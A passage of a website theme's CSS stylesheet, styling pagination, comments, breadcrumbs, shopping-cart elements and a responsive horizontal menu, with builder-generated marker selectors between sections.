  -moz-box-shadow: none;
  box-shadow: none;
}
.bd-pager-5 ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.bd-pager-5 ul li {
  display: inline-block;
}
.bd-pager-5 ul > li:first-child {
  float: left;
}
.bd-pager-5 ul > li:last-child {
  float: right;
}
.bd-pager-5 > .bd-pagination-7 > li.bd-paginationitem-7 > a,
.bd-pager-5 > .bd-pagination-7 > li.bd-paginationitem-7 > span,
.bd-pager-5 > .bd-pagination-7 > li.bd-paginationitem-7 > a:link,
.bd-pager-5 > .bd-pagination-7 > li.bd-paginationitem-7 > a:visited {
  border-radius: 0px;
}
.bd-pagination-7.right {
  text-align: right;
}
.bd-pagination-7.center {
  text-align: center;
}
.bd-pagination-7 > *:last-child {
  margin-right: 0;
}
.bd-pagination-7 span {
  cursor: default;
}
.pagination > ul.bd-pagination-7 > .active > a,
.pagination > ul.bd-pagination-7 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-7 > li.bd-paginationitem-7 > a,
.bd-pagination-7 > li.bd-paginationitem-7 > span,
.bd-pagination-7 > li.bd-paginationitem-7 > a:link,
.bd-pagination-7 > li.bd-paginationitem-7 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-7 > li.bd-paginationitem-7 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-7 > li.active.bd-paginationitem-7 > a,
.bd-pagination-7 > li.active.bd-paginationitem-7 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
.bd-comments-4 {
  display: none;
}
.bd-comments-4 ul:not(.pagination) {
  margin: 0;
  padding: 0;
  list-style: none;
}
.bd-comments-4 ul:not(.pagination) > li {
  display: block;
}
.bd-comments-4 li > ul:not(.pagination) {
  margin-left: 20px;
}
.bd-comment-4 {
  padding: 5px;
}
.bd-grid-7 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-25 {
  position: relative;
  z-index: 0;
}
.separated-item-25:before,
.separated-item-25:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-25:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-25:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-25:after {
  left: 5px;
}
.last-col.separated-item-25:after {
  right: 5px;
}
.separated-item-25.first-col:before,
.separated-item-25.last-row:after {
  content: none;
}
.bd-pagination-8.right {
  text-align: right;
}
.bd-pagination-8.center {
  text-align: center;
}
.bd-pagination-8 > *:last-child {
  margin-right: 0;
}
.bd-pagination-8 span {
  cursor: default;
}
.pagination > ul.bd-pagination-8 > .active > a,
.pagination > ul.bd-pagination-8 > .active > span {
  color: inherit;
  line-height: inherit;
}
.bd-pagination-8 > li.bd-paginationitem-8 > a,
.bd-pagination-8 > li.bd-paginationitem-8 > span,
.bd-pagination-8 > li.bd-paginationitem-8 > a:link,
.bd-pagination-8 > li.bd-paginationitem-8 > a:visited {
  color: #555555;
  border: 1px solid #ffffff;
  border-radius: 0px;
}
.bd-pagination-8 > li.bd-paginationitem-8 > a:hover {
  background-color: #dddddd;
  background-image: none;
}
.bd-pagination-8 > li.active.bd-paginationitem-8 > a,
.bd-pagination-8 > li.active.bd-paginationitem-8 > span {
  color: inherit;
  background-color: #f5f5f5;
  font-weight: bold;
  background-image: none;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c1Y29udGVudA {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudEF2YXRhcg {}
.bd-commentavatar-5 {
  display: inline-block;
}
.bd-commentavatar-5 {
  display: inline-block;
}
.bd-commentavatar-5 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudEF2YXRhcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudENvbnRhaW5lcg {}
.bd-layoutcontainer-24 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-55 {
  position: relative;
}
.bd-layoutcolumn-56 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudENvbnRhaW5lcg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudE1ldGFkYXRh {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudE1ldGFkYXRh {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFJlcGx5 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFJlcGx5 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFRleHQ {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2Jsb2c2Q29tbWVudFRleHQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JyZWFkY3J1bWIx {}
.bd-breadcrumbs-1 {
  background-color: #ffffff;
  position: relative;
}
.bd-breadcrumbs-1 .breadcrumb {
  padding: 0;
  margin: 0;
  background: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.bd-breadcrumbs-1 .breadcrumb li + li:before,
.bd-breadcrumbs-1 .breadcrumb li + li:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-breadcrumbs-1 .breadcrumb li + li:before {
  content: "/" !important;
}
.bd-breadcrumbs-1 .bd-breadcrumbslink-1,
.bd-breadcrumbs-1 .bd-breadcrumbstext-1 {
  display: inline-block;
}
.bd-breadcrumbstext-1 span {
  line-height: 17.14285715px;
  color: #777777;
  font-size: 12px;
}
.bd-breadcrumbslink-1 a {
  line-height: 17.14285715px;
  color: #269ccb;
  font-size: 12px;
}
.bd-icon-32:before,
.bd-breadcrumbs-1 .breadcrumb li + li:before {
  color: #555555;
  margin-left: 5px;
  margin-right: 5px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2JyZWFkY3J1bWIx {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRCdXR0b25zQ29udGFpbmVyMg {}
.bd-layoutcontainer-2 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-4 {
  position: relative;
}
.bd-layoutcolumn-5 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRCdXR0b25zQ29udGFpbmVyMg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRDaGVja291dDI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRDaGVja291dDI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRFZGl0SXRlbUxpbmsy {}
a.bd-itemeditlink-1:hover {
  text-decoration: none;
}
.bd-itemeditlink-1 {
  display: inline-block;
}
.bd-icon-9:before {
  content: '\13f';
}
.bd-icon-9:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRFZGl0SXRlbUxpbmsy {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJbWFnZTI {}
.bd-productimage-1 {
  width: 100%;
  text-align: center;
}
@media (max-width: 767px) {
  .bd-productimage-1 {
    width: 46%;
  }
}
.bd-productimage-1 {
  display: inline-block;
}
.bd-productimage-1 img {
  display: block;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJbWFnZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJdGVtQ29udGFpbmVyMQ {}
.bd-layoutcontainer-1 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-1 {
  position: relative;
}
.bd-layoutcolumn-2 {
  position: relative;
}
.bd-layoutcolumn-3 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRJdGVtQ29udGFpbmVyMQ {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRQcmljZTI {}
.bd-pricetext-3 {
  display: inline-block;
}
.bd-pricetext-3 .bd-label-3,
.bd-pricetext-3 .bd-container-5 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRQcmljZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRSZW1vdmVJdGVtTGluazI {}
a.bd-itemremovelink-1:hover {
  text-decoration: none;
}
.bd-itemremovelink-1 {
  display: inline-block;
}
.bd-icon-11:before {
  content: '\234';
}
.bd-icon-11:before {
  visibility: inherit;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRSZW1vdmVJdGVtTGluazI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUaXRsZTI {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUaXRsZTI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUb3RhbDI {}
.bd-pricetext-4 {
  display: inline-block;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRUb3RhbDI {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRWaWV3Mg {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NhcnRWaWV3Mg {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhUHJvZHVjdE92ZXJ2aWV3 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhUHJvZHVjdE92ZXJ2aWV3 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhUHJvZHVjdHM {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhUHJvZHVjdHM {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhU2hvcHBpbmdDYXJ0 {}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRBcmVhU2hvcHBpbmdDYXJ0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJEZWZhdWx0 {}
.bd-layoutcontainer-5 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-12 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-13 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJEZWZhdWx0 {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJIb21l {}
.bd-layoutcontainer-4 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 767px) {
  .bd-layoutcolumn-10 {
    text-align: left;
  }
}
.bd-layoutcolumn-10 {
  position: relative;
  padding: 10px;
}
@media (max-width: 767px) {
  .bd-layoutcolumn-10 {
    width: 100%;
  }
}
.bd-layoutcolumn-11 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJIb21l {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0T3ZlcnZpZXc {}
.bd-layoutcontainer-7 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-16 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-17 {
  position: relative;
  padding: 10px;
}
@media (max-width: 1199px) {
  .bd-layoutcolumn-17 {
    padding-left: 20px;
    padding-right: 20px;
  }
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0T3ZlcnZpZXc {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0cw {}
.bd-layoutcontainer-6 > .bd-container-inner > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.bd-layoutcolumn-14 {
  position: relative;
  padding: 10px;
}
.bd-layoutcolumn-15 {
  position: relative;
  padding: 10px;
}
#marker-end-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2NvbnRlbnRDb250YWluZXJQcm9kdWN0cw {}
#marker-start-L3N0eWxlLmNzcw.L2NvbnRyb2xzL2htZW51 {}
.bd-hmenu-1 {
  display: block;
  bottom: auto;
  top: 21.849%;
  right: auto;
  left: 29.494%;
  position: absolute;
}
@media (max-width: 1199px) {
  .bd-hmenu-1 {
    display: block;
    bottom: auto;
    top: 16.000px;
    right: auto;
    left: 44.620%;
  }
}
@media (max-width: 991px) {
  .bd-hmenu-1 {
    float: left;
  }
}
@media (max-width: 767px) {
  .bd-hmenu-1 {
    right: auto;
    bottom: auto;
    left: 44.5489%;
    top: 38.5943%;
    float: none;
  }
}
.bd-hmenu-1 .bd-container-60,
.bd-hmenu-1 .bd-container-65,
.bd-hmenu-1 .bd-menu-close-icon {
  display: none;
}
@media (min-width: 1200px) {
  .bd-hmenu-1 .bd-menuitem-31:hover > .bd-menu-34-popup,
  .bd-hmenu-1 .bd-menuitem-32:hover > .bd-menu-34-popup,
  .bd-hmenu-1 .bd-menuitem-44:hover > .bd-menu-34-popup,
  .bd-hmenu-1 .bd-menuitem-47:hover > .bd-menu-34-popup {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
}
@media (max-width: 1199px) {
  .bd-hmenu-1 {
    /* since 3.1.0 */
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-58 .bd-menu-34-popup {
    display: none;
    position: static;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-58 .bd-menu-34-popup.show {
    display: block;
    visibility: visible;
    pointer-events: auto;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-58 .nav {
    float: none !important;
    display: block !important;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-58 .nav > li {
    float: none;
    display: block;
    width: auto;
  }
  .bd-hmenu-1 .navbar-collapse .bd-horizontalmenu-58 .bd-menu-34 {
    float: none;
  }
  .bd-hmenu-1 .navbar-toggle {
    display: block;
  }
  .bd-hmenu-1 .navbar-collapse.collapse {
    display: none !important;
  }
  .bd-hmenu-1 .navbar-collapse.collapse.in {
    display: block !important;
  }
  .bd-hmenu-1 .collapsing {
    overflow: hidden !important;
  }
  .bd-hmenu-1 .responsive-collapsed {
    display: none;
  }
  .bd-hmenu-1 .navbar-collapse {
    position: fixed !important;
    z-index: 100;
    top: 0;
    bottom: 0;
    left: 0;
    right: auto !important;
    overflow-y: auto !important;
  }
  .bd-hmenu-1 .navbar-collapse.collapsing {
    width: 0;
    transition: width 700ms ease 0ms;
    height: 100%;
  }
  .bd-hmenu-1 .bd-horizontalmenu-58 {
    min-height: 100%;
  }
  .bd-hmenu-1 .bd-menu-overlay {
    transition: opacity 700ms ease 0ms;
    transition-property: opacity, margin-left;
  }
  .bd-hmenu-1 .bd-container-60,
  .bd-hmenu-1 .bd-container-65,
  .bd-hmenu-1 .bd-menu-close-icon {
    display: block;
  }
  .bd-hmenu-1 .bd-menu-close-icon a {
    color: #ffffff;
  }
  .bd-hmenu-1 .bd-menu-close-icon a:before {
    content: '\234';
  }
  .bd-hmenu-1 .bd-menu-close-icon a:before {
    visibility: inherit;
  }
  .bd-hmenu-1 .bd-menu-close-icon a:hover {
    color: #5bc0de;
  }
}
@media (max-width: 1199px) and (max-width: 1199px) {
  .bd-hmenu-1 .bd-menu-close-icon a {
    color: #ffffff;
  }
}
.bd-hmenu-1 .separated-item-36 {
  z-index: auto;
}
@media (max-width: 1199px) {
  .bd-horizontalmenu-58 {
    width: 250px;
  }
}
.admin-bar nav .navbar-collapse.width {
  margin-top: 32px;
}
@media (min-width: 768px) {
  html[dir="rtl"] [data-responsive-menu="true"] .bd-horizontalmenu-58 .bd-menuitem-31:last-child > a {
    border-left-width: 0 !important;
  }
}
html[dir="rtl"] [data-responsive-menu="false"] .bd-horizontalmenu-58 .bd-menuitem-31:last-child > a {
  border-left-width: 0 !important;
}
@media (min-width: 768px) {
  html[dir="ltr"] [data-responsive-menu="true"] .bd-horizontalmenu-58 .bd-menuitem-31:last-child > a {
    border-right-width: 0 !important;
  }
}
html[dir="ltr"] [data-responsive-menu="false"] .bd-horizontalmenu-58 .bd-menuitem-31:last-child > a {
  border-right-width: 0 !important;
}
@media (max-width: 767px) {
  .bd-menuitem-4 {
    height: 62px;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited {
    background-color: #777777;
    color: #ffffff;
  }
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited {
    color: #333333;
    text-transform: uppercase;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:link:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:visited:before {
    color: #ffffff;
    font-size: 30px;
    line-height: 42.85714287px;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a.hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a:hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a:focus:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:hover:not(.active) > a:not(.active) {
    color: #269ccb;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:hover:not(.active) > a:not(.active):before {
  color: #269ccb;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited {
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited {
    background-color: #777777;
    color: #ffffff;
  }
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited {
    color: #333333;
    text-transform: uppercase;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:before {
  content: '\1b8';
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:before {
  visibility: inherit;
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:link:before,
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:visited:before {
    color: #ffffff;
    font-size: 30px;
    line-height: 42.85714287px;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4 > .bd-grid-item > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a.hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a:hover:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a:focus:not(.active),
  .bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:hover:not(.active) > .bd-grid-item > a:not(.active) {
    color: #269ccb;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a.hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a:hover:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:not(.active) > .bd-grid-item > a:focus:not(.active):before,
.bd-toplevel-item:not(.bd-megamenu) .collapse-button .bd-menuitem-4:hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #269ccb;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited {
  display: block;
  white-space: nowrap;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:after,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:after,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited {
    background-color: #777777;
    color: #ffffff;
  }
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited {
    color: #333333;
    text-transform: uppercase;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:before {
  content: '\1b8';
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:before {
  visibility: inherit;
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:before,
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:before {
  font-size: 25px;
  color: #777777;
  padding: 10px;
  line-height: 35.71428573px;
  line-height: 25px;
}
@media (max-width: 1199px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:before,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:link:before,
  .collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:visited:before {
    color: #ffffff;
    font-size: 30px;
    line-height: 42.85714287px;
  }
}
.collapse-button .bd-menuitem-4:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
@media (max-width: 767px) {
  .collapse-button .bd-menuitem-4:not(.bd-mega-item):not(.active) > a.hover:not(.active),
